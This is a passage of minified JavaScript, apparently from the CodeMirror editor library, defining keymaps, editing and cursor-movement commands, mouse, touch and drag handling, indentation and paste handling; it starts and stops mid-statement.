null==c||0<e&&c==n.text.length||!(r=h(0<e?0:a.length-1,e,o(c)))?null:r}ko.basic={Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},ko.pcDefault={"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},ko.emacsy={"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars","Ctrl-O":"openLine"},ko.macDefault={"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]},ko.default=g?ko.macDefault:ko.pcDefault;var Ro={selectAll:Vi,singleSelection:function(e){return e.setSelection(e.getCursor("anchor"),e.getCursor("head"),G)},killLine:function(n){return Ho(n,function(e){if(e.empty()){var t=Ye(n.doc,e.head.line).text.length;return e.head.ch==t&&e.head.line<n.lastLine()?{from:e.head,to:tt(e.head.line+1,0)}:{from:e.head,to:tt(e.head.line,t)}}return{from:e.from(),to:e.to()}})},deleteLine:function(t){return Ho(t,function(e){return{from:tt(e.from().line,0),to:at(t.doc,tt(e.to().line+1,0))}})},delLineLeft:function(e){return Ho(e,function(e){return{from:tt(e.from().line,0),to:e.from()}})},delWrappedLineLeft:function(n){return Ho(n,function(e){var t=n.charCoords(e.head,"div").top+5;return{from:n.coordsChar({left:0,top:t},"div"),to:e.from()}})},delWrappedLineRight:function(n){return Ho(n,function(e){var t=n.charCoords(e.head,"div").top+5,t=n.coordsChar({left:n.display.lineDiv.offsetWidth+100,top:t},"div");return{from:e.from(),to:t}})},undo:function(e){return e.undo()},redo:function(e){return e.redo()},undoSelection:function(e){return e.undoSelection()},redoSelection:function(e){return e.redoSelection()},goDocStart:function(e){return e.extendSelection(tt(e.firstLine(),0))},goDocEnd:function(e){return e.extendSelection(tt(e.lastLine()))},goLineStart:function(t){return t.extendSelectionsBy(function(e){return zo(t,e.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(t){return t.extendSelectionsBy(function(e){return Bo(t,e.head)},{origin:"+move",bias:1})},goLineEnd:function(t){return t.extendSelectionsBy(function(e){return function(e,t){var n=Ye(e.doc,t),r=function(e){for(var t;t=Pt(e);)e=t.find(1,!0).line;return e}(n);r!=n&&(t=Ze(r));return Eo(!0,e,n,t,-1)}(t,e.head.line)},{origin:"+move",bias:-1})},goLineRight:function(t){return t.extendSelectionsBy(function(e){e=t.cursorCoords(e.head,"div").top+5;return t.coordsChar({left:t.display.lineDiv.offsetWidth+100,top:e},"div")},V)},goLineLeft:function(t){return t.extendSelectionsBy(function(e){e=t.cursorCoords(e.head,"div").top+5;return t.coordsChar({left:0,top:e},"div")},V)},goLineLeftSmart:function(n){return n.extendSelectionsBy(function(e){var t=n.cursorCoords(e.head,"div").top+5,t=n.coordsChar({left:0,top:t},"div");return t.ch<n.getLine(t.line).search(/\S/)?Bo(n,e.head):t},V)},goLineUp:function(e){return e.moveV(-1,"line")},goLineDown:function(e){return e.moveV(1,"line")},goPageUp:function(e){return e.moveV(-1,"page")},goPageDown:function(e){return e.moveV(1,"page")},goCharLeft:function(e){return e.moveH(-1,"char")},goCharRight:function(e){return e.moveH(1,"char")},goColumnLeft:function(e){return e.moveH(-1,"column")},goColumnRight:function(e){return e.moveH(1,"column")},goWordLeft:function(e){return e.moveH(-1,"word")},goGroupRight:function(e){return e.moveH(1,"group")},goGroupLeft:function(e){return e.moveH(-1,"group")},goWordRight:function(e){return e.moveH(1,"word")},delCharBefore:function(e){return e.deleteH(-1,"codepoint")},delCharAfter:function(e){return e.deleteH(1,"char")},delWordBefore:function(e){return e.deleteH(-1,"word")},delWordAfter:function(e){return e.deleteH(1,"word")},delGroupBefore:function(e){return e.deleteH(-1,"group")},delGroupAfter:function(e){return e.deleteH(1,"group")},indentAuto:function(e){return e.indentSelection("smart")},indentMore:function(e){return e.indentSelection("add")},indentLess:function(e){return e.indentSelection("subtract")},insertTab:function(e){return e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],n=e.listSelections(),r=e.options.tabSize,i=0;i<n.length;i++){var o=n[i].from(),o=E(e.getLine(o.line),o.ch,r);t.push(X(r-o%r))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(l){return Pr(l,function(){for(var e,t,n,r=l.listSelections(),i=[],o=0;o<r.length;o++)r[o].empty()&&(e=r[o].head,(t=Ye(l.doc,e.line).text)&&(0<(e=e.ch==t.length?new tt(e.line,e.ch-1):e).ch?(e=new tt(e.line,e.ch+1),l.replaceRange(t.charAt(e.ch-1)+t.charAt(e.ch-2),tt(e.line,e.ch-2),e,"+transpose")):e.line>l.doc.first&&((n=Ye(l.doc,e.line-1).text)&&(e=new tt(e.line,1),l.replaceRange(t.charAt(0)+l.doc.lineSeparator()+n.charAt(n.length-1),tt(e.line-1,n.length-1),e,"+transpose")))),i.push(new oi(e,e)));l.setSelections(i)})},newlineAndIndent:function(r){return Pr(r,function(){for(var e=(t=r.listSelections()).length-1;0<=e;e--)r.replaceRange(r.doc.lineSeparator(),t[e].anchor,t[e].head,"+input");for(var t=r.listSelections(),n=0;n<t.length;n++)r.indentLine(t[n].from().line,null,!0);wr(r)})},openLine:function(e){return e.replaceSelection("\n","start")},toggleOverwrite:function(e){return e.toggleOverwrite()}};function zo(e,t){var n=Ye(e.doc,t),r=It(n);return Eo(!0,e,r,t=r!=n?Ze(r):t,1)}function Bo(e,t){var n=zo(e,t.line),r=Ye(e.doc,n.line),e=pe(r,e.doc.direction);if(e&&0!=e[0].level)return n;r=Math.max(n.ch,r.text.search(/\S/)),t=t.line==n.line&&t.ch<=r&&t.ch;return tt(n.line,t?0:r,n.sticky)}function Go(e,t,n){if("string"==typeof t&&!(t=Ro[t]))return!1;e.display.input.ensurePolled();var r=e.display.shift,i=!1;try{e.isReadOnly()&&(e.state.suppressEdits=!0),n&&(e.display.shift=!1),i=t(e)!=B}finally{e.display.shift=r,e.state.suppressEdits=!1}return i}var Uo=new I;function Vo(e,t,n,r){var i=e.state.keySeq;if(i){if(Oo(t))return"handled";if(/\'$/.test(t)?e.state.keySeq=null:Uo.set(50,function(){e.state.keySeq==i&&(e.state.keySeq=null,e.display.input.reset())}),Ko(e,i+" "+t,n,r))return!0}return Ko(e,t,n,r)}function Ko(e,t,n,r){r=function(e,t,n){for(var r=0;r<e.state.keyMaps.length;r++){var i=No(t,e.state.keyMaps[r],n,e);if(i)return i}return e.options.extraKeys&&No(t,e.options.extraKeys,n,e)||No(t,e.options.keyMap,n,e)}(e,t,r);return"multi"==r&&(e.state.keySeq=t),"handled"==r&&rn(e,"keyHandled",e,t,n),"handled"!=r&&"multi"!=r||(Le(n),cr(e)),!!r}function jo(t,e){var n=Do(e,!0);return!!n&&(e.shiftKey&&!t.state.keySeq?Vo(t,"Shift-"+n,e,function(e){return Go(t,e,!0)})||Vo(t,n,e,function(e){if("string"==typeof e?/^go[A-Z]/.test(e):e.motion)return Go(t,e)}):Vo(t,n,e,function(e){return Go(t,e)}))}var Xo=null;function Yo(e){var t,n,r,i=this;function o(e){18!=e.keyCode&&e.altKey||(S(r,"CodeMirror-crosshair"),ye(document,"keyup",o),ye(document,"mouseover",o))}e.target&&e.target!=i.display.input.getField()||(i.curOp.focus=O(),we(i,e)||(w&&v<11&&27==e.keyCode&&(e.returnValue=!1),t=e.keyCode,i.display.shift=16==t||e.shiftKey,n=jo(i,e),p&&(Xo=n?t:null,!n&&88==t&&!Pe&&(g?e.metaKey:e.ctrlKey)&&i.replaceSelection("",null,"cut")),d&&!g&&!n&&46==t&&e.shiftKey&&!e.ctrlKey&&document.execCommand&&document.execCommand("cut"),18!=t||/\bCodeMirror-crosshair\b/.test(i.display.lineDiv.className)||(A(r=i.display.lineDiv,"CodeMirror-crosshair"),me(document,"keyup",o),me(document,"mouseover",o))))}function _o(e){16==e.keyCode&&(this.doc.sel.shift=!1),we(this,e)}function $o(e){var t=this;if(!(e.target&&e.target!=t.display.input.getField()||pn(t.display,e)||we(t,e)||e.ctrlKey&&!e.altKey||g&&e.metaKey)){var n,r=e.keyCode,i=e.charCode;if(p&&r==Xo)return Xo=null,void Le(e);p&&(!e.which||e.which<10)&&jo(t,e)||"\b"!=(i=String.fromCharCode(null==i?r:i))&&(Vo(n=t,"'"+i+"'",e,function(e){return Go(n,e,!0)})||t.display.input.onKeyPress(e))}}function qo(e,t,n){this.time=e,this.pos=t,this.button=n}var Zo,Qo;function Jo(e){var t,n,r,i,o,l=this,s=l.display;we(l,e)||s.activeTouch&&s.input.supportsTouch()||(s.input.ensurePolled(),s.shift=e.shiftKey,pn(s,e)?f||(s.scroller.draggable=!1,setTimeout(function(){return s.scroller.draggable=!0},100)):nl(l,e)||(t=Jn(l,e),n=Oe(e),i=t?(r=t,i=n,o=+new Date,Qo&&Qo.compare(o,r,i)?(Zo=Qo=null,"triple"):Zo&&Zo.compare(o,r,i)?(Qo=new qo(o,r,i),Zo=null,"double"):(Zo=new qo(o,r,i),Qo=null,"single")):"single",window.focus(),1==n&&l.state.selectingText&&l.state.selectingText(e),t&&function(n,e,r,t,i){var o="Click";"double"==t?o="Double"+o:"triple"==t&&(o="Triple"+o);return Vo(n,Ao(o=(1==e?"Left":2==e?"Middle":"Right")+o,i),i,function(e){if(!(e="string"==typeof e?Ro[e]:e))return!1;var t=!1;try{n.isReadOnly()&&(n.state.suppressEdits=!0),t=e(n,r)!=B}finally{n.state.suppressEdits=!1}return t})}(l,n,t,i,e)||(1==n?t?function(e,t,n,r){w?setTimeout(F(hr,e),0):e.curOp.focus=O();var i,o=function(e,t,n){var r=e.getOption("configureMouse"),i=r?r(e,t,n):{};null==i.unit&&(r=m?n.shiftKey&&n.metaKey:n.altKey,i.unit=r?"rectangle":"single"==t?"char":"double"==t?"word":"line");null!=i.extend&&!e.doc.extend||(i.extend=e.doc.extend||n.shiftKey);null==i.addNew&&(i.addNew=g?n.metaKey:n.ctrlKey);null==i.moveOnDrag&&(i.moveOnDrag=!(g?n.altKey:n.ctrlKey));return i}(e,n,r),l=e.doc.sel;(e.options.dragDrop&&We&&!e.isReadOnly()&&"single"==n&&-1<(i=l.contains(t))&&(nt((i=l.ranges[i]).from(),t)<0||0<t.xRel)&&(0<nt(i.to(),t)||t.xRel<0)?function(t,n,r,i){var o=t.display,l=!1,s=Er(t,function(e){f&&(o.scroller.draggable=!1),t.state.draggingText=!1,t.state.delayingBlurEvent&&(t.hasFocus()?t.state.delayingBlurEvent=!1:dr(t)),ye(o.wrapper.ownerDocument,"mouseup",s),ye(o.wrapper.ownerDocument,"mousemove",a),ye(o.scroller,"dragstart",u),ye(o.scroller,"drop",s),l||(Le(e),i.addNew||Ai(t.doc,r,null,null,i.extend),f&&!c||w&&9==v?setTimeout(function(){o.wrapper.ownerDocument.body.focus({preventScroll:!0}),o.input.focus()},20):o.input.focus())}),a=function(e){l=l||10<=Math.abs(n.clientX-e.clientX)+Math.abs(n.clientY-e.clientY)},u=function(){return l=!0};f&&(o.scroller.draggable=!0);(t.state.draggingText=s).copy=!i.moveOnDrag,me(o.wrapper.ownerDocument,"mouseup",s),me(o.wrapper.ownerDocument,"mousemove",a),me(o.scroller,"dragstart",u),me(o.scroller,"drop",s),t.state.delayingBlurEvent=!0,setTimeout(function(){return o.input.focus()},20),o.scroller.dragDrop&&o.scroller.dragDrop()}:function(d,e,f,p){w&&dr(d);var l=d.display,g=d.doc;Le(e);var m,v,y=g.sel,t=y.ranges;p.addNew&&!p.extend?(v=g.sel.contains(f),m=-1<v?t[v]:new oi(f,f)):(m=g.sel.primary(),v=g.sel.primIndex);"rectangle"==p.unit?(p.addNew||(m=new oi(f,f)),f=Jn(d,e,!0,!0),v=-1):(e=el(d,f,p.unit),m=p.extend?Oi(m,e.anchor,e.head,p.extend):e);p.addNew?-1==v?(v=t.length,Pi(g,li(d,t.concat([m]),v),{scroll:!1,origin:"*mouse"})):1<t.length&&t[v].empty()&&"char"==p.unit&&!p.extend?(Pi(g,li(d,t.slice(0,v).concat(t.slice(v+1)),0),{scroll:!1,origin:"*mouse"}),y=g.sel):Wi(g,v,m,U):(Pi(g,new ii([m],v=0),U),y=g.sel);var b=f;function s(e){if(0!=nt(b,e))if(b=e,"rectangle"==p.unit){for(var t=[],n=d.options.tabSize,r=E(Ye(g,f.line).text,f.ch,n),i=E(Ye(g,e.line).text,e.ch,n),o=Math.min(r,i),l=Math.max(r,i),s=Math.min(f.line,e.line),a=Math.min(d.lastLine(),Math.max(f.line,e.line));s<=a;s++){var u=Ye(g,s).text,c=K(u,o,n);o==l?t.push(new oi(tt(s,c),tt(s,c))):u.length>c&&t.push(new oi(tt(s,c),tt(s,K(u,l,n))))}t.length||t.push(new oi(f,f)),Pi(g,li(d,y.ranges.slice(0,v).concat(t),v),{origin:"*mouse",scroll:!1}),d.scrollIntoView(e)}else{var h,r=m,i=el(d,e,p.unit),e=r.anchor,e=0<nt(i.anchor,e)?(h=i.head,lt(r.from(),i.anchor)):(h=i.anchor,ot(r.to(),i.head)),i=y.ranges.slice(0);i[v]=function(e,t){var n=t.anchor,r=t.head,i=Ye(e.doc,n.line);if(0==nt(n,r)&&n.sticky==r.sticky)return t;var o=pe(i);if(!o)return t;var l=le(o,n.ch,n.sticky),s=o[l];if(s.from!=n.ch&&s.to!=n.ch)return t;i=l+(s.from==n.ch==(1!=s.level)?0:1);if(0==i||i==o.length)return t;a=r.line!=n.line?0<(r.line-n.line)*("ltr"==e.doc.direction?1:-1):(e=le(o,r.ch,r.sticky),a=e-l||(r.ch-n.ch)*(1==s.level?-1:1),e==i-1||e==i?a<0:0<a);var i=o[i+(a?-1:0)],a=a==(1==i.level),i=a?i.from:i.to,a=a?"after":"before";return n.ch==i&&n.sticky==a?t:new oi(new tt(n.line,i,a),r)}(d,new oi(at(g,e),h)),Pi(g,li(d,i,v),U)}}var a=l.wrapper.getBoundingClientRect(),u=0;function n(e){d.state.selectingText=!1,u=1/0,e&&(Le(e),l.input.focus()),ye(l.wrapper.ownerDocument,"mousemove",r),ye(l.wrapper.ownerDocument,"mouseup",i),g.history.lastSelOrigin=null}var r=Er(d,function(e){(0!==e.buttons&&Oe(e)?function e(t){var n,r,i=++u,o=Jn(d,t,!0,"rectangle"==p.unit);o&&(0!=nt(o,b)?(d.curOp.focus=O(),s(o),n=vr(l,g),(o.line>=n.to||o.line<n.from)&&setTimeout(Er(d,function(){u==i&&e(t)}),150)):(r=t.clientY<a.top?-20:t.clientY>a.bottom?20:0)&&setTimeout(Er(d,function(){u==i&&(l.scroller.scrollTop+=r,e(t))}),50))}:n)(e)}),i=Er(d,n);d.state.selectingText=i,me(l.wrapper.ownerDocument,"mousemove",r),me(l.wrapper.ownerDocument,"mouseup",i)})(e,r,t,o)}(l,t,i,e):Ne(e)==s.scroller&&Le(e):2==n?(t&&Ai(l.doc,t),setTimeout(function(){return s.input.focus()},20)):3==n&&(x?l.display.input.onContextMenu(e):dr(l)))))}function el(e,t,n){if("char"==n)return new oi(t,t);if("word"==n)return e.findWordAt(t);if("line"==n)return new oi(tt(t.line,0),at(e.doc,tt(t.line+1,0)));t=n(e,t);return new oi(t.from,t.to)}function tl(e,t,n,r){var i,o;if(t.touches)i=t.touches[0].clientX,o=t.touches[0].clientY;else try{i=t.clientX,o=t.clientY}catch(e){return!1}if(i>=Math.floor(e.display.gutters.getBoundingClientRect().right))return!1;r&&Le(t);var l=e.display,r=l.lineDiv.getBoundingClientRect();if(o>r.bottom||!Ce(e,n))return Te(t);o-=r.top-l.viewOffset;for(var s=0;s<e.display.gutterSpecs.length;++s){var a=l.gutters.childNodes[s];if(a&&a.getBoundingClientRect().right>=i)return be(e,n,e,Qe(e.doc,o),e.display.gutterSpecs[s].className,t),Te(t)}}function nl(e,t){return tl(e,t,"gutterClick",!0)}function rl(e,t){var n,r;pn(e.display,t)||(r=t,Ce(n=e,"gutterContextMenu")&&tl(n,r,"gutterContextMenu",!1))||we(e,t,"contextmenu")||x||e.display.input.onContextMenu(t)}function il(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),Dn(e)}qo.prototype.compare=function(e,t,n){return this.time+400>e&&0==nt(t,this.pos)&&n==this.button};var ol={toString:function(){return"CodeMirror.Init"}},ll={},sl={};function al(e,t,n){!t!=!(n&&n!=ol)&&(n=e.display.dragFunctions,(t=t?me:ye)(e.display.scroller,"dragstart",n.start),t(e.display.scroller,"dragenter",n.enter),t(e.display.scroller,"dragover",n.over),t(e.display.scroller,"dragleave",n.leave),t(e.display.scroller,"drop",n.drop))}function ul(e){e.options.lineWrapping?(A(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(S(e.display.wrapper,"CodeMirror-wrap"),Vt(e)),Qn(e),tr(e),Dn(e),setTimeout(function(){return Nr(e)},100)}function cl(e,t){var n=this;if(!(this instanceof cl))return new cl(e,t);this.options=t=t?P(t):{},P(ll,t,!1);var r=t.value;"string"==typeof r?r=new ho(r,t.mode,null,t.lineSeparator,t.direction):t.mode&&(r.modeOption=t.mode),this.doc=r;var i,o=new cl.inputStyles[t.inputStyle](this),o=this.display=new Qr(e,r,o,t);for(i in il(o.wrapper.CodeMirror=this),t.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),Dr(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:-1,cutIncoming:-1,selectingText:!1,draggingText:!1,highlight:new I,keySeq:null,specialChars:null},t.autofocus&&!h&&o.input.focus(),w&&v<11&&setTimeout(function(){return n.display.input.reset(!0)},20),function(r){var i=r.display;me(i.scroller,"mousedown",Er(r,Jo)),me(i.scroller,"dblclick",w&&v<11?Er(r,function(e){var t;we(r,e)||(!(t=Jn(r,e))||nl(r,e)||pn(r.display,e)||(Le(e),t=r.findWordAt(t),Ai(r.doc,t.anchor,t.head)))}):function(e){return we(r,e)||Le(e)});me(i.scroller,"contextmenu",function(e){return rl(r,e)}),me(i.input.getField(),"contextmenu",function(e){i.scroller.contains(e.target)||rl(r,e)});var n,o={end:0};function l(){i.activeTouch&&(n=setTimeout(function(){return i.activeTouch=null},1e3),(o=i.activeTouch).end=+new Date)}function s(e,t){if(null==t.left)return 1;var n=t.left-e.left,e=t.top-e.top;return 400<n*n+e*e}me(i.scroller,"touchstart",function(e){var t;we(r,e)||function(e){if(1==e.touches.length){e=e.touches[0];return e.radiusX<=1&&e.radiusY<=1}}(e)||nl(r,e)||(i.input.ensurePolled(),clearTimeout(n),t=+new Date,i.activeTouch={start:t,moved:!1,prev:t-o.end<=300?o:null},1==e.touches.length&&(i.activeTouch.left=e.touches[0].pageX,i.activeTouch.top=e.touches[0].pageY))}),me(i.scroller,"touchmove",function(){i.activeTouch&&(i.activeTouch.moved=!0)}),me(i.scroller,"touchend",function(e){var t,n=i.activeTouch;n&&!pn(i,e)&&null!=n.left&&!n.moved&&new Date-n.start<300&&(t=r.coordsChar(i.activeTouch,"page"),t=!n.prev||s(n,n.prev)?new oi(t,t):!n.prev.prev||s(n,n.prev.prev)?r.findWordAt(t):new oi(tt(t.line,0),at(r.doc,tt(t.line+1,0))),r.setSelection(t.anchor,t.head),r.focus(),Le(e)),l()}),me(i.scroller,"touchcancel",l),me(i.scroller,"scroll",function(){i.scroller.clientHeight&&(Lr(r,i.scroller.scrollTop),Tr(r,i.scroller.scrollLeft,!0),be(r,"scroll",r))}),me(i.scroller,"mousewheel",function(e){return ri(r,e)}),me(i.scroller,"DOMMouseScroll",function(e){return ri(r,e)}),me(i.wrapper,"scroll",function(){return i.wrapper.scrollTop=i.wrapper.scrollLeft=0}),i.dragFunctions={enter:function(e){we(r,e)||Me(e)},over:function(e){var t,n;we(r,e)||((n=Jn(t=r,n=e))&&(ar(t,n,n=document.createDocumentFragment()),t.display.dragCursor||(t.display.dragCursor=M("div",null,"CodeMirror-cursors CodeMirror-dragcursors"),t.display.lineSpace.insertBefore(t.display.dragCursor,t.display.cursorDiv)),k(t.display.dragCursor,n)),Me(e))},start:function(e){var t,n;t=r,n=e,w&&(!t.state.draggingText||+new Date-po<100)?Me(n):we(t,n)||pn(t.display,n)||(n.dataTransfer.setData("Text",t.getSelection()),n.dataTransfer.effectAllowed="copyMove",n.dataTransfer.setDragImage&&!c&&((e=M("img",null,null,"position: fixed; left: 0; top: 0;")).src="[data-uri]",p&&(e.width=e.height=1,t.display.wrapper.appendChild(e),e._top=e.offsetTop),n.dataTransfer.setDragImage(e,0,0),p&&e.parentNode.removeChild(e)))},drop:Er(r,go),leave:function(e){we(r,e)||mo(r)}};var e=i.input.getField();me(e,"keyup",function(e){return _o.call(r,e)}),me(e,"keydown",Er(r,Yo)),me(e,"keypress",Er(r,$o)),me(e,"focus",function(e){return fr(r,e)}),me(e,"blur",function(e){return pr(r,e)})}(this),bo(),Hr(this),this.curOp.forceUpdate=!0,vi(this,r),t.autofocus&&!h||this.hasFocus()?setTimeout(function(){n.hasFocus()&&!n.state.focused&&fr(n)},20):pr(this),sl)sl.hasOwnProperty(i)&&sl[i](this,t[i],ol);_r(this),t.finishInit&&t.finishInit(this);for(var l=0;l<hl.length;++l)hl[l](this);Fr(this),f&&t.lineWrapping&&"optimizelegibility"==getComputedStyle(o.lineDiv).textRendering&&(o.lineDiv.style.textRendering="auto")}cl.defaults=ll,cl.optionHandlers=sl;var hl=[];function dl(e,t,n,r){var i,o=e.doc;"smart"==(n=null==n?"add":n)&&(o.mode.indent?i=pt(e,t).state:n="prev");var l=e.options.tabSize,s=Ye(o,t),a=E(s.text,null,l);s.stateAfter&&(s.stateAfter=null);var u=s.text.match(/^\s*/)[0];if(r||/\S/.test(s.text)){if("smart"==n&&((c=o.mode.indent(i,s.text.slice(u.length),s.text))==B||150<c)){if(!r)return;n="prev"}}else c=0,n="not";"prev"==n?c=t>o.first?E(Ye(o,t-1).text,null,l):0:"add"==n?c=a+e.options.indentUnit:"subtract"==n?c=a-e.options.indentUnit:"number"==typeof n&&(c=a+n);var c=Math.max(0,c),h="",d=0;if(e.options.indentWithTabs)for(var f=Math.floor(c/l);f;--f)d+=l,h+="\t";if(d<c&&(h+=X(c-d)),h!=u)return qi(o,h,tt(t,0),tt(t,u.length),"+input"),!(s.stateAfter=null);for(var p=0;p<o.sel.ranges.length;p++){var g=o.sel.ranges[p];if(g.head.line==t&&g.head.ch<u.length){g=tt(t,u.length);Wi(o,p,new oi(g,g));break}}}cl.defineInitHook=function(e){return hl.push(e)};var fl=null;function pl(e){fl=e}function gl(e,t,n,r,i){var o=e.doc;e.display.shift=!1,r=r||o.sel;var l=+new Date-200,s="paste"==i||e.state.pasteIncoming>l,a=He(t),u=null;if(s&&1<r.ranges.length)if(fl&&fl.text.join("\n")==t){if(r.ranges.length%fl.text.length==0)for(var u=[],c=0;c<fl.text.length;c++)u.push(o.splitLines(fl.text[c]))}else a.length==r.ranges.length&&e.options.pasteLinesPerSelection&&(u=_(a,function(e){return[e]}));for(var h=e.curOp.updateInput,d=r.ranges.length-1;0<=d;d--){var f=r.ranges[d],p=f.from(),g=f.to();f.empty()&&(n&&0<n?p=tt(p.line,p.ch-n):e.state.overwrite&&!s?g=tt(g.line,Math.min(Ye(o,g.line).text.length,g.ch+Y(a).length)):s&&fl&&fl.lineWise&&fl.text.join("\n")==a.join("\n")&&(p=g=tt(p.line,0)));g={from:p,to:g,text:u?u[d%u.length]:a,origin:i||(s?"paste":e.state.cutIncoming>l?"cut":"+input")};ji(e.doc,g),rn(e,"inputRead",e,g)}t&&!s&&vl(e,t),wr(e),e.curOp.updateInput<2&&(e.curOp.updateInput=h),e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=-1}function ml(e,t){var n=e.clipboardData&&e.clipboardData.getData("Text");return n&&(e.preventDefault(),t.isReadOnly()||t.options.disableInput||Pr(t,function(){return gl(t,n,0,null,"paste")}),1)}function vl(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var n=e.doc.sel,r=n.ranges.length-1;0<=r;r--){var i=n.ranges[r];if(!(100<i.head.ch||r&&n.ranges[r-1].head.line==i.head.line)){var o=e.getModeAt(i.head),l=!1;if(o.electricChars){for(var s=0;s<o.electricChars.length;s++)if(-1<t.indexOf(o.electricChars.charAt(s))){l=dl(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(Ye(e.doc,i.head.line).text.slice(0,i.head.ch))&&(l=dl(e,i.head.line,"smart"));l&&rn(e,"electricInput",e,i.head.line)}}}function yl(e){for(var t=[],n=[],r=0;r<e.doc.sel.ranges.length;r++){var i=e.doc.sel.ranges[r].head.line,i={anchor:tt(i,0),head:tt(i+1,0)};n.push(i),t.push(e.getRange(i.anchor,i.head))}return{text:t,ranges:n}}function bl(e,t,n,r){e.setAttribute("autocorrect",n?"":"off"),e.setAttribute("autocapitalize",r?"":"off"),e.setAttribute("spellcheck",!!t)}function wl(){var e=M("textarea",null,null,"position: absolute; bottom: -1em; padding: 0; width: 1px; height: 1em; outline: none"),t=M("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return f?e.style.width="1000px":e.setAttribute("wrap","off"),s&&(e.style.border="1px solid black"),bl(e),t}function xl(i,o,l,s,a){var e=o,t=l,u=Ye(i,o.line),c=a&&"rtl"==i.direction?-l:l;function n(e){var t,n,r;if(null==(n="codepoint"==s?(t=u.text.charCodeAt(o.ch+(0<l?0:-1)),isNaN(t)?null:(n=0<l?55296<=t&&t<56320:56320<=t&&t<57343,new tt(o.line,Math.max(0,Math.min(u.text.length,o.ch+l*(n?2:1))),-l))):a?Io(i.cm,u,o,l):Po(u,o,l))){if(e||(r=o.line+c)<i.first||r>=i.first+i.size||(o=new tt(r,o.ch,o.sticky),!(u=Ye(i,r))))return;o=Eo(a,i.cm,u,o.line,c)}else o=n;return 1}if("char"==s||"codepoint"==s)n();else if("column"==s)n(!0);else if("word"==s||"group"==s)for(var r=null,h="group"==s,d=i.cm&&i.cm.getHelper(o,"wordChars"),f=!0;!(l<0)||n(!f);f=!1){var p=u.text.charAt(o.ch)||"\n",p=J(p,d)?"w":h&&"\n"==p?"n":!h||/\s/.test(p)?null:"p";if(!h||f||p||(p="s"),r&&r!=p){l<0&&(l=1,n(),o.sticky="after");break}if(p&&(r=p),0<l&&!n(!f))break}t=Gi(i,o,e,t,!0);return rt(e,t)&&(t.hitSide=!0),t}function Cl(e,t,n,r){var i,o,l,s=e.doc,a=t.left;for("page"==r?(i=Math.min(e.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight),i=Math.max(i-.5*Yn(e.display),3),o=(0<n?t.bottom:t.top)+n*i):"line"==r&&(o=0<n?t.bottom+3:t.top-3);(l=Gn(e,a,o)).outside;){if(n<0?o<=0:o>=s.height){l.hitSide=!0;break}o+=5*n}return l}e=function(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new I,this.composing=null,this.gracePeriod=!1,this.readDOMTimeout=null};function Sl(e,t){var n=Sn(e,t.line);if(!n||n.hidden)return null;var r=Ye(e.doc,t.line),n=xn(n,r,t.line),r=pe(r,e.doc.direction),e="left";r&&(e=le(r,t.ch)%2?"right":"left");e=Nn(n.map,t.ch,e);return e.offset="right"==e.collapse?e.end:e.start,e}function Ll(e,t){return t&&(e.bad=!0),e}function kl(e,t,n){var 